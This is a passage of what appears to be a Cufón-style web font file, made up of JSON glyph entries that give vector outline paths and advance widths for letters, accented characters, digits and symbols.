,10,23,23v0,13,-10,23,-23,23v-13,0,-23,-10,-23,-23","w":85},{"d":"0,55r180,0r0,30r-180,0r0,-30","w":180},{"d":"170,-260r0,17r-20,0r0,243r-23,0r0,-243r-30,0r0,243r-22,0r0,-138v-40,-1,-65,-26,-65,-61v0,-36,26,-61,68,-61r92,0","w":180},{"d":"125,-185r-20,0r-52,-62r35,0","w":180},{"d":"129,-257r34,0r-27,77r44,0r27,-77r33,0r-27,77r52,0r-11,30r-51,0r-16,45r54,0r-11,30r-54,0r-27,76r-33,0r27,-76r-44,0r-28,76r-34,0r28,-76r-53,0r11,-30r52,0r16,-45r-55,0r10,-30r56,0xm125,-150r-16,45r45,0r16,-45r-45,0","w":276},{"d":"182,-158r-28,158r-41,0r4,-23v-34,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,14,9,22,23,22v21,0,48,-17,53,-43r16,-88r41,0xm134,-185r-20,0r-52,-62r35,0"},{"d":"-1,0r28,-158r42,0r-4,23v29,-35,94,-41,106,5v20,-22,42,-33,65,-33v78,3,31,107,26,163r-41,0r18,-106v0,-17,-7,-25,-22,-25v-19,0,-45,15,-50,42r-15,89r-42,0r18,-106v0,-17,-7,-25,-22,-25v-19,0,-44,15,-49,42r-16,89r-42,0","w":305},{"d":"3,-72v0,-53,41,-94,91,-94v49,0,81,32,81,78v0,53,-40,95,-91,95v-49,0,-81,-32,-81,-79xm91,-133v-23,0,-46,26,-46,59v0,28,17,48,40,48v25,0,47,-25,47,-59v0,-28,-16,-48,-41,-48xm125,-185r-20,0r-52,-62r35,0","w":194},{"d":"14,74r7,-17v17,5,29,8,37,8v16,0,24,-4,24,-17v0,-12,-15,-16,-36,-15r12,-33r14,0r-6,18v26,-1,41,9,41,29v0,41,-54,42,-93,27","w":180},{"d":"77,-198v-3,-53,24,-64,77,-62r0,32v-82,-21,-1,129,-77,135v44,7,36,50,36,97v0,31,9,40,41,38r0,31v-51,2,-80,-7,-77,-61v2,-48,6,-99,-49,-90r0,-31v53,8,52,-39,49,-89","w":180},{"d":"69,-219v0,-23,18,-41,41,-41v23,0,42,18,42,41v0,23,-19,42,-42,42v-23,0,-41,-19,-41,-42xm89,-219v0,12,9,22,21,22v12,0,22,-10,22,-22v0,-12,-10,-21,-22,-21v-12,0,-21,9,-21,21xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4xm113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0r-28,158r-41,0"},{"d":"103,-185r-19,0r-24,-39r-39,39r-22,0r47,-62r32,0xm0,0r27,-158r42,0r-28,158r-41,0","w":85},{"d":"-5,-18r14,-45v43,43,130,41,132,-21v2,-56,-72,-66,-117,-37r-5,-4r24,-130r144,0r-7,40r-105,0r-7,43v66,-12,116,28,118,86v3,91,-121,120,-191,68","w":205},{"d":"0,0r45,-258r41,0r-22,123v21,-19,41,-28,63,-28v82,1,33,106,28,163r-41,0r18,-109v0,-14,-9,-22,-23,-22v-21,0,-47,16,-52,42r-16,89r-41,0"},{"d":"0,0r27,-158r42,0r-28,158r-41,0xm78,-185r-20,0r-52,-62r35,0","w":85},{"d":"84,-134r39,0r36,55r-52,55r-39,0r50,-55xm12,-134r40,0r35,55r-51,55r-39,0r49,-55","w":177},{"d":"168,-235v-7,40,-40,39,-72,27v-8,0,-13,5,-15,14r-18,0v7,-41,39,-41,71,-28v8,0,13,-4,16,-13r18,0xm-1,0r28,-158r42,0r-5,23v20,-19,41,-28,63,-28v82,1,33,106,28,163r-41,0r18,-109v0,-14,-9,-22,-23,-22v-21,0,-47,16,-52,42r-16,89r-42,0"},{"d":"8,0r45,-255r148,0r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-14,77r107,0r-7,40r-151,0xm145,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm87,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":201},{"d":"-14,77r42,-235r41,0r-4,22v41,-49,113,-32,113,43v0,82,-78,131,-134,80r-16,90r-42,0xm49,-45v36,41,88,15,87,-46v-1,-54,-50,-48,-76,-13","w":197},{"d":"0,0r45,-258r42,0r-46,258r-41,0","w":85},{"d":"-22,0r170,-263r8,0r70,263r-49,0r-11,-45r-113,0r-28,45r-47,0xm157,-83r-23,-89r-56,89r79,0xm111,-305v0,-23,18,-42,41,-42v23,0,42,19,42,42v0,23,-19,41,-42,41v-23,0,-41,-18,-41,-41xm131,-305v0,12,9,22,21,22v12,0,22,-10,22,-22v0,-12,-10,-22,-22,-22v-12,0,-21,10,-21,22","w":235},{"d":"-1,-120r15,-21v15,13,27,19,40,19v18,0,32,-12,32,-28v0,-16,-14,-24,-41,-24r4,-23v22,4,46,-4,44,-20v-2,-25,-44,-21,-56,-4r-17,-19v27,-32,103,-24,101,21v0,16,-9,29,-26,36v41,26,14,86,-38,86v-22,0,-42,-8,-58,-23","w":136},{"d":"268,-141v0,80,-62,149,-135,149v-72,0,-120,-50,-120,-124v0,-79,61,-147,135,-147v72,0,120,49,120,122xm148,-222v-49,0,-90,45,-90,104v0,50,32,84,75,84v49,0,89,-45,89,-104v0,-50,-31,-84,-74,-84","w":280},{"d":"96,-185r-21,0r41,-62r33,0","w":180},{"d":"199,-283r-19,0r-23,-38r-40,38r-21,0r47,-61r32,0xm-22,0r170,-263r8,0r70,263r-49,0r-11,-45r-113,0r-28,45r-47,0xm157,-83r-23,-89r-56,89r79,0","w":235},{"d":"55,-202r5,-24r95,0r-5,24r-95,0","w":180},{"d":"21,6r0,-47v28,-10,36,-37,34,-77r-33,0r4,-24r29,0v-5,-71,18,-121,75,-121v30,0,51,12,68,39r-31,26v-20,-44,-74,-36,-71,25r0,31r53,0r-5,24r-48,0v0,29,-1,48,-15,72v26,14,60,27,72,-14r36,20v-19,63,-87,55,-129,23v-12,12,-24,19,-39,23","w":205},{"d":"-1,-158r41,0r28,100r52,-100r37,0r-123,235r-38,0r46,-86","w":156},{"d":"-3,-65r6,-28r360,0r-6,28r-360,0","w":360},{"d":"130,-283r-19,0r-24,-38r-39,38r-22,0r47,-61r32,0xm9,0r45,-255r45,0r-45,255r-45,0","w":108},{"d":"35,-74r18,-172r56,-17r-51,180xm16,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22","w":112},{"d":"84,-240r-51,0r3,-15r85,0r-54,308r-85,0r2,-15r51,0","w":119},{"d":"-15,60r35,-93r40,0r-40,93r-35,0xm34,-140v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22","w":111},{"d":"20,-129v0,-69,59,-129,130,-129v70,0,130,58,130,129v0,72,-62,131,-130,131v-69,0,-130,-62,-130,-131xm261,-127v0,-61,-51,-112,-111,-112v-60,0,-111,53,-111,110v0,58,52,111,109,111v60,0,113,-49,113,-109xm97,-204v50,-1,118,-4,118,40v0,21,-12,35,-33,40r33,66r-35,0r-29,-61r-23,0r0,61r-31,0r0,-146xm128,-184r0,46v26,1,58,0,55,-23v3,-23,-28,-24,-55,-23","w":299},{"d":"-1,-158r41,0r28,100r52,-100r37,0r-123,235r-38,0r46,-86xm84,-185r-21,0r41,-62r33,0","w":156},{"d":"121,-255r57,0v-28,26,-61,57,-94,99v55,-16,104,18,103,73v0,52,-38,91,-91,91v-51,0,-86,-35,-86,-86v0,-51,38,-107,111,-177xm55,-75v0,27,18,43,41,43v28,0,47,-21,47,-48v0,-24,-17,-42,-41,-42v-27,0,-47,21,-47,47","w":205},{"d":"-1,-158r41,0r28,100r52,-100r37,0r-123,235r-38,0r46,-86xm101,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm43,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":156},{"d":"-2,-102r2,-11r72,-66v15,-13,22,-23,22,-34v0,-29,-50,-29,-55,-2r-24,-15v19,-44,112,-38,111,12v0,27,-27,53,-73,92r63,0r-4,24r-114,0","w":136},{"d":"180,-168r48,0r-4,21r-59,0r-25,35r77,0r-3,22r-83,0r-15,90r-44,0r15,-90r-84,0r3,-22r85,0r-19,-35r-59,0r4,-21r42,0r-50,-87r49,0r62,107r76,-107r45,0","w":228},{"d":"9,0r45,-255r45,0r-45,255r-45,0xm76,-283r-21,0r41,-62r33,0","w":108},{"d":"27,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22xm37,-71r14,-84v34,8,65,-7,65,-36v0,-37,-46,-44,-74,-24r7,-42v55,-22,111,10,111,65v0,42,-30,72,-80,74r-7,40","w":175},{"d":"10,-202v0,-34,28,-61,62,-61v35,0,62,26,62,61v0,34,-28,62,-62,62v-34,0,-62,-28,-62,-62xm40,-202v0,18,15,32,32,32v17,0,31,-14,31,-32v0,-18,-14,-32,-31,-32v-18,0,-32,15,-32,32xm206,-263r25,0r-163,271r-25,0xm141,-53v0,-34,27,-62,61,-62v35,0,62,27,62,62v0,34,-28,61,-62,61v-34,0,-61,-27,-61,-61xm171,-53v0,18,14,32,31,32v17,0,32,-14,32,-32v0,-18,-15,-32,-32,-32v-18,0,-31,15,-31,32","w":272},{"d":"145,-7v-59,35,-142,6,-142,-65v0,-53,41,-94,92,-94v49,0,84,42,68,92r-118,1v1,58,68,60,105,27xm49,-95r81,0v5,-23,-11,-40,-34,-40v-21,0,-39,15,-47,40","w":184},{"d":"104,-240v0,13,-11,23,-23,23v-13,0,-23,-10,-23,-23v0,-13,10,-23,23,-23v12,0,23,11,23,23xm85,-185r-18,171r-57,18r51,-180","w":112},{"d":"103,-255r-35,93r-40,0r40,-93r35,0","w":102},{"d":"-10,-65r5,-28r179,0r-5,28r-179,0","w":180},{"d":"99,77r18,-97v-40,51,-114,25,-114,-47v0,-76,79,-130,136,-78r2,-13r41,0r-41,235r-42,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4"},{"d":"-3,0r3,-18r109,-110v22,-22,34,-40,34,-58v0,-22,-17,-36,-38,-36v-23,0,-38,11,-46,34r-36,-26v20,-33,48,-50,84,-50v51,0,83,29,83,71v0,45,-39,89,-109,153r95,0r-7,40r-172,0","w":205},{"d":"8,0r45,-255r44,0r-38,215r113,0r-7,40r-157,0","w":185},{"d":"268,-141v0,80,-62,149,-135,149v-72,0,-120,-50,-120,-124v0,-79,61,-147,135,-147v72,0,120,49,120,122xm148,-222v-49,0,-90,45,-90,104v0,50,32,84,75,84v49,0,89,-45,89,-104v0,-50,-31,-84,-74,-84xm171,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm113,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":280},{"d":"15,-252r29,0r0,98r-29,0r0,-98xm69,-252r29,0r0,98r-29,0r0,-98","w":113},{"d":"158,-235v-7,40,-40,39,-72,27v-8,0,-13,5,-15,14r-18,0v7,-41,39,-40,71,-28v8,0,13,-4,16,-13r18,0xm3,-72v0,-53,41,-94,91,-94v49,0,81,32,81,78v0,53,-40,95,-91,95v-49,0,-81,-32,-81,-79xm91,-133v-23,0,-46,26,-46,59v0,28,17,48,40,48v25,0,47,-25,47,-59v0,-28,-16,-48,-41,-48","w":194},{"d":"8,0r45,-255r148,0r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-21,117r-44,0","w":195},{"d":"84,-148r-51,148r-41,0r94,-263r7,0r57,183r111,-183r8,0r17,263r-45,0r-8,-148r-93,156r-8,0","w":312},{"d":"182,-158r-28,158r-41,0r4,-23v-34,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,14,9,22,23,22v21,0,48,-17,53,-43r16,-88r41,0xm105,-185r-21,0r41,-62r33,0"},{"d":"104,0r-45,0r39,-219r-35,0r6,-36r79,0","w":205},{"d":"145,-7v-59,35,-142,6,-142,-65v0,-53,41,-94,92,-94v49,0,84,42,68,92r-118,1v1,58,68,60,105,27xm49,-95r81,0v5,-23,-11,-40,-34,-40v-21,0,-39,15,-47,40xm124,-185r-20,0r-52,-62r35,0","w":184},{"d":"113,-263r-95,296r-22,0r94,-296r23,0","w":104},{"d":"-1,-129r15,-20v22,24,68,26,68,-8v0,-15,-13,-23,-39,-23r4,-21v20,3,44,-3,42,-18v-1,-24,-42,-22,-54,-5r-16,-18v26,-31,98,-21,97,21v0,15,-9,27,-25,33v40,25,13,82,-37,80v-21,0,-40,-7,-55,-21xm69,8r156,-271r24,0r-154,271r-26,0xm265,-49r13,-60r-56,60r43,0xm255,0r5,-28r-67,0r3,-21r87,-94r27,0r-19,94r18,0r-4,21r-18,0r-5,28r-27,0","w":319},{"d":"-21,0r73,-80r-53,-78r46,0r34,49r45,-49r42,0r-70,75r56,83r-46,0r-37,-54r-49,54r-41,0","w":162},{"d":"53,0r-44,0r44,-255v77,-4,155,3,155,70v0,45,-29,74,-82,78r80,107r-55,0r-79,-110xm76,-136v50,3,93,-14,89,-46v3,-33,-33,-37,-74,-36","w":226},{"d":"214,-255r-132,255r-48,0r111,-215r-122,0r14,-40r177,0","w":205},{"d":"40,-257r82,0r0,17r-30,0r0,79r-23,0r0,-79r-29,0r0,-17xm142,-257r30,0r25,64r23,-64r30,0r0,96r-20,0r0,-76r-28,76r-10,0r-30,-76r0,76r-20,0r0,-96","w":299},{"d":"15,-252r29,0r0,98r-29,0r0,-98","w":58},{"d":"95,-218v2,29,64,95,61,124v-3,25,-19,41,-48,39v24,37,11,84,-37,84v-23,0,-42,-10,-55,-31r23,-16v10,13,18,20,29,20v13,0,21,-8,21,-21v-1,-32,-67,-100,-61,-126v0,-24,14,-37,45,-41v-23,-33,-5,-78,39,-78v22,0,38,11,51,30r-21,15v-12,-20,-44,-26,-47,1xm125,-90v0,-16,-30,-73,-50,-74v-8,0,-16,6,-16,15v0,21,34,73,50,72v8,0,16,-7,16,-13","w":183},{"d":"65,-112r-28,0r25,-123r-22,0r4,-20r49,0xm69,8r156,-271r24,0r-154,271r-26,0xm265,-49r13,-60r-56,60r43,0xm255,0r5,-28r-67,0r3,-21r87,-94r27,0r-19,94r18,0r-4,21r-18,0r-5,28r-27,0","w":319},{"d":"113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0r-28,158r-41,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4"},{"d":"3,-61r7,-37r91,0r-7,37r-91,0","w":119},{"d":"182,-158r-28,158r-41,0r4,-23v-34,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,14,9,22,23,22v21,0,48,-17,53,-43r16,-88r41,0xm122,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm64,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21"},{"d":"-22,0r170,-263r8,0r70,263r-49,0r-11,-45r-113,0r-28,45r-47,0xm157,-83r-23,-89r-56,89r79,0xm146,-283r-21,0r41,-62r33,0","w":235},{"d":"182,-158r-28,158r-41,0r4,-23v-34,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,14,9,22,23,22v21,0,48,-17,53,-43r16,-88r41,0"},{"d":"23,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22xm143,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22xm264,-18v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-22,-10,-22,-22","w":360},{"d":"168,-18v-55,51,-158,21,-158,-54v0,-37,22,-60,68,-83v-33,-41,-15,-109,51,-109v36,0,61,24,61,53v0,27,-18,47,-55,65r44,68v8,-10,16,-21,21,-34r32,12v-8,20,-19,37,-33,53r31,47r-50,0xm116,-175v24,-11,36,-20,36,-35v0,-13,-9,-22,-23,-22v-34,1,-30,38,-13,57xm97,-127v-30,15,-44,29,-44,52v0,47,62,61,96,27","w":249},{"d":"3,-72v0,-53,41,-94,91,-94v49,0,81,32,81,78v0,53,-40,95,-91,95v-49,0,-81,-32,-81,-79xm91,-133v-23,0,-46,26,-46,59v0,28,17,48,40,48v25,0,47,-25,47,-59v0,-28,-16,-48,-41,-48","w":194},{"d":"13,-113v0,-79,60,-153,132,-151v35,0,63,12,91,36r-20,38v-61,-67,-157,-21,-157,76v0,77,78,103,127,54r20,40v-76,64,-193,16,-193,-93","w":228},{"d":"103,12v3,52,-25,63,-76,61r0,-31v82,16,-1,-127,76,-135v-45,-7,-36,-51,-36,-98v0,-31,-11,-41,-40,-37r0,-32v52,-2,79,10,76,62v-2,47,-6,98,49,89r0,31v-53,-8,-52,40,-49,90","w":180},{"d":"242,-222v67,89,-2,231,-111,231v-27,0,-51,-8,-72,-23r-24,27r-37,0r41,-47v-67,-88,2,-230,110,-230v27,0,51,8,73,23r20,-22r37,0xm192,-207v-75,-55,-168,51,-122,138xm89,-48v76,56,166,-51,121,-138","w":280},{"d":"9,0r45,-255r45,0r-45,255r-45,0","w":108},{"d":"199,-136v-1,65,-62,101,-139,92r-8,44r-44,0r45,-255r44,0r-8,44v67,-4,111,24,110,75xm156,-135v0,-33,-32,-41,-74,-39r-16,93v53,3,90,-15,90,-54","w":210},{"d":"217,-124v-3,-20,-15,-31,-33,-31v-30,0,-54,34,-54,77v0,57,69,39,77,-6xm343,-134v0,57,-40,113,-100,114v-25,0,-37,-9,-37,-30v-25,49,-108,38,-108,-29v0,-56,38,-98,83,-98v21,0,34,8,43,25r10,-19r27,0r-27,112v0,9,7,14,17,14v34,-3,63,-49,63,-89v0,-58,-47,-100,-119,-100v-88,0,-149,65,-149,143v0,118,159,153,243,87r12,17v-98,83,-289,30,-284,-105v4,-98,81,-167,179,-167v83,0,147,50,147,125","w":360},{"d":"103,-255r-35,93r-40,0r40,-93r35,0","w":102},{"d":"84,9r-57,0v28,-26,60,-57,93,-99v-55,16,-104,-18,-103,-73v0,-53,38,-92,91,-92v51,0,87,36,87,87v0,51,-38,107,-111,177xm149,-171v0,-27,-17,-43,-40,-43v-28,0,-48,21,-48,48v0,24,17,41,41,41v27,0,47,-20,47,-46","w":205},{"d":"196,-158v1,76,-38,166,-108,166v-47,0,-77,-37,-77,-103v-1,-79,38,-168,108,-168v47,0,77,37,77,105xm55,-93v0,39,14,60,36,60v31,0,61,-54,61,-126v0,-41,-13,-63,-36,-63v-29,0,-61,51,-61,129","w":205},{"d":"30,-127r-29,0r5,-31r29,0r9,-49r43,-12r-10,61r36,0r-6,31r-36,0r-14,82v0,16,19,15,37,12r-6,32v-37,13,-82,2,-73,-45","w":117},{"d":"9,0r45,-255r45,0r-45,255r-45,0xm105,-283r-20,0r-52,-62r35,0","w":108},{"d":"45,-258r42,0r-22,122v41,-49,113,-32,113,43v0,82,-78,131,-134,80r-16,90r-42,0xm60,-104r-11,59v36,41,88,15,87,-46v-1,-55,-50,-47,-76,-13","w":197},{"d":"168,-255r-34,93r-41,0r41,-93r34,0xm101,-255r-35,93r-40,0r40,-93r35,0","w":169},{"d":"168,-255r-34,93r-41,0r41,-93r34,0xm101,-255r-35,93r-40,0r40,-93r35,0","w":169},{"d":"222,-255r39,0r-26,149v-14,80,-47,114,-123,114v-80,0,-98,-53,-85,-126r24,-137r44,0r-24,136v-10,45,-8,86,46,86v56,0,71,-28,81,-86xm176,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm118,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":265},{"d":"15,-18v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-22,-10,-22,-22","w":102},{"d":"221,-333v-7,41,-38,39,-72,28v-8,0,-13,5,-15,14r-18,0v8,-42,38,-40,72,-29v8,0,12,-4,15,-13r18,0xm80,-168r-29,168r-43,0r47,-263r8,0r132,176r30,-168r42,0r-46,263r-8,0","w":275},{"d":"8,-9r6,-46v37,29,108,34,108,-16v0,-52,-94,-62,-94,-124v0,-72,97,-87,151,-45r-22,34v-21,-14,-39,-20,-53,-20v-21,0,-34,12,-34,28v0,46,97,62,97,125v0,74,-96,102,-159,64","w":193},{"d":"153,-255r176,0r-7,38r-104,0r-10,61r98,0r-6,39r-99,0r-14,77r107,0r-7,40r-151,0r10,-61r-86,0r-43,61r-49,0xm153,-96r21,-121r-4,0r-85,121r68,0","w":330},{"d":"129,-103r-18,103r-44,0r19,-113r-82,-142r49,0r61,107r77,-107r45,0","w":218},{"d":"11,-217r7,-38r218,0r-7,38r-85,0r-37,217r-45,0r38,-217r-89,0","w":217},{"d":"-2,-158r41,0r28,95r53,-103r3,0r31,103r50,-95r37,0r-96,167r-5,0r-29,-95r-53,95r-5,0","w":242},{"d":"-1,-30r23,-35v22,21,40,32,60,32v27,0,48,-21,48,-47v0,-27,-21,-41,-62,-41r7,-37v35,5,68,-7,66,-33v-2,-41,-65,-39,-85,-8r-26,-32v43,-55,157,-38,154,36v0,27,-14,48,-40,60v62,43,22,143,-58,143v-33,0,-63,-13,-87,-38","w":205},{"d":"13,-113v0,-79,60,-153,132,-151v35,0,63,12,91,36r-20,38v-61,-67,-157,-21,-157,76v0,77,78,103,127,54r20,40v-76,64,-193,16,-193,-93xm71,74r7,-17v17,5,29,8,37,8v16,0,24,-4,24,-17v0,-12,-15,-16,-36,-15r12,-33r14,0r-6,18v26,-1,41,9,41,29v0,41,-54,42,-93,27","w":228},{"d":"28,-127v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22","w":102},{"d":"59,-40v85,7,143,-32,143,-97v0,-56,-42,-82,-112,-78xm246,-138v-1,88,-78,144,-179,138r-59,0r45,-255v110,-10,194,24,193,117","w":259},{"d":"188,-79v0,55,-47,79,-113,79r-67,0r45,-255v69,-4,144,2,144,60v0,29,-18,50,-52,61v29,11,43,28,43,55xm90,-219r-12,69v39,4,75,-12,75,-39v0,-26,-30,-32,-63,-30xm143,-80v0,-30,-31,-41,-71,-38r-14,80v44,3,85,-6,85,-42","w":214},{"d":"-22,0r170,-263r8,0r70,263r-49,0r-11,-45r-113,0r-28,45r-47,0xm157,-83r-23,-89r-56,89r79,0","w":235},{"d":"-22,0r170,-263r8,0r70,263r-49,0r-11,-45r-113,0r-28,45r-47,0xm157,-83r-23,-89r-56,89r79,0xm163,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm105,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":235},{"d":"159,-185r-19,0r-23,-39r-40,39r-21,0r47,-62r32,0xm182,-158r-28,158r-41,0r4,-23v-34,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,14,9,22,23,22v21,0,48,-17,53,-43r16,-88r41,0"},{"d":"145,-7v-59,35,-142,6,-142,-65v0,-53,41,-94,92,-94v49,0,84,42,68,92r-118,1v1,58,68,60,105,27xm49,-95r81,0v5,-23,-11,-40,-34,-40v-21,0,-39,15,-47,40xm95,-185r-21,0r41,-62r33,0","w":184},{"d":"268,-141v0,80,-62,149,-135,149v-72,0,-120,-50,-120,-124v0,-79,61,-147,135,-147v72,0,120,49,120,122xm148,-222v-49,0,-90,45,-90,104v0,50,32,84,75,84v49,0,89,-45,89,-104v0,-50,-31,-84,-74,-84xm183,-283r-20,0r-52,-62r35,0","w":280},{"d":"207,-180v-3,65,-62,101,-140,92r-15,88r-44,0r45,-255v79,-6,157,8,154,75xm90,-218r-16,93v53,3,90,-15,90,-54v0,-33,-32,-41,-74,-39","w":209},{"d":"80,-168r-29,168r-43,0r47,-263r8,0r132,176r30,-168r42,0r-46,263r-8,0","w":275},{"d":"20,-129v0,-67,58,-129,130,-129v69,0,130,59,130,129v0,72,-62,131,-130,131v-68,0,-130,-61,-130,-131xm261,-129v0,-60,-51,-110,-111,-110v-60,0,-111,53,-111,110v0,59,52,111,111,111v58,0,111,-50,111,-111xm212,-159r-29,0v-3,-17,-15,-27,-34,-27v-22,0,-37,20,-37,57v0,60,61,76,72,27r29,0v-2,31,-27,52,-63,52v-42,0,-70,-29,-70,-77v0,-49,29,-80,71,-80v35,0,59,19,61,48","w":299},{"d":"25,38r51,0r-3,15r-85,0r54,-308r85,0r-2,15r-52,0","w":119},{"d":"75,-252r31,0r0,134r-31,0r0,-134xm75,-72r31,0r0,134r-31,0r0,-134","w":180},{"d":"161,-257r38,0r87,99r-36,0r-70,-70r-70,70r-37,0","w":360},{"d":"248,-138v-1,87,-79,144,-180,138r-58,0r21,-117r-35,0r5,-33r35,0r19,-105v110,-10,194,24,193,117xm61,-40v85,7,143,-32,143,-97v0,-56,-42,-82,-112,-78r-12,65r60,0r-6,33r-60,0","w":261},{"w":102},{"d":"8,0r45,-255r148,0r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-14,77r107,0r-7,40r-151,0xm157,-283r-20,0r-52,-62r35,0","w":201},{"d":"217,-237r-21,39v-39,-46,-95,-22,-113,30r94,0r-7,22r-93,0v-3,11,-5,24,-6,34r85,0r-8,22r-77,0v2,65,60,73,102,31r17,40v-22,17,-52,27,-75,27v-59,0,-87,-43,-89,-98r-27,0r7,-22r21,0v1,-10,2,-23,5,-34r-25,0r7,-22r23,0v19,-81,114,-127,180,-69","w":205},{"d":"87,-258r-22,120v39,-50,114,-25,114,47v0,76,-79,129,-136,77r-2,14r-41,0r45,-258r42,0xm52,-67v0,27,15,43,36,43v26,0,50,-29,50,-65v0,-25,-16,-42,-36,-42v-26,0,-50,29,-50,64"},{"d":"8,0r45,-255r148,0r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-14,77r107,0r-7,40r-151,0xm128,-283r-21,0r41,-62r33,0","w":201},{"d":"13,-113v0,-82,59,-153,142,-151v37,0,71,13,102,37r-23,37v-66,-67,-175,-27,-175,75v0,67,61,95,127,73r8,-43r-57,0r7,-38r100,0r-20,114v-100,44,-211,6,-211,-104","w":263},{"d":"8,0r45,-255r45,0r-18,99r122,0r17,-99r44,0r-45,255r-44,0r21,-117r-122,0r-20,117r-45,0","w":271},{"d":"181,-283r-19,0r-23,-38r-40,38r-21,0r47,-61r32,0xm8,0r45,-255r148,0r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-14,77r107,0r-7,40r-151,0","w":201},{"d":"94,-133v-27,0,-49,26,-49,59v0,29,17,48,40,48v25,0,47,-25,47,-62v0,-28,-15,-45,-38,-45xm127,-154v-4,-14,-12,-28,-23,-44r-46,23r-9,-18r44,-23v-5,-6,-12,-14,-21,-23r23,-20v10,10,19,20,27,29r42,-21r9,17r-38,20v27,38,40,77,40,117v0,61,-41,104,-93,104v-48,0,-79,-32,-79,-79v0,-65,68,-118,124,-82","w":194},{"d":"58,-82r31,-173r45,0v-16,72,-20,175,-49,231v-17,33,-73,36,-109,16r10,-40v40,22,63,18,72,-34","w":142},{"d":"222,-255r39,0r-26,149v-14,80,-47,114,-123,114v-80,0,-98,-53,-85,-126r24,-137r44,0r-24,136v-10,45,-8,86,46,86v56,0,71,-28,81,-86xm159,-283r-21,0r41,-62r33,0","w":265},{"d":"9,0r45,-255r45,0r-45,255r-45,0xm93,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm35,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":108},{"d":"207,-333v-7,41,-38,39,-72,28v-8,0,-13,5,-15,14r-18,0v8,-42,38,-40,72,-29v8,0,12,-4,15,-13r18,0xm-22,0r170,-263r8,0r70,263r-49,0r-11,-45r-113,0r-28,45r-47,0xm157,-83r-23,-89r-56,89r79,0","w":235},{"d":"13,-255r44,0r36,159r75,-167r7,0r36,167r79,-159r43,0r-135,263r-7,0r-33,-162r-76,162r-7,0","w":316},{"d":"-8,0r165,-217r-132,0r7,-38r206,0r-161,215r129,0r-6,40r-208,0","w":233},{"d":"113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-130,136,-78r20,-113r41,0r-46,258r-41,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4"},{"d":"-22,0r170,-263r8,0r70,263r-49,0r-11,-45r-113,0r-28,45r-47,0xm157,-83r-23,-89r-56,89r79,0xm175,-283r-20,0r-52,-62r35,0","w":235},{"d":"72,53r-36,0v-43,-115,-21,-226,53,-308r37,0v-74,88,-98,193,-54,308","w":119},{"d":"151,-107v-36,-44,-105,-26,-106,32v-1,49,56,62,92,31r7,34v-58,39,-141,12,-141,-62v0,-79,101,-124,158,-70xm31,74r7,-17v17,5,29,8,37,8v16,0,24,-4,24,-17v0,-12,-15,-16,-36,-15r12,-33r14,0r-6,18v26,-1,41,9,41,29v0,41,-54,42,-93,27","w":169},{"d":"0,0r45,-258r41,0r-27,154r62,-54r51,0r-78,66r64,92r-47,0r-55,-86r-15,86r-41,0","w":173},{"d":"59,-257v28,0,52,24,52,53v0,28,-23,51,-52,51v-29,0,-51,-22,-51,-51v0,-29,22,-53,51,-53xm59,-237v-18,0,-32,14,-32,32v0,18,14,33,32,33v18,0,33,-15,33,-33v0,-18,-15,-32,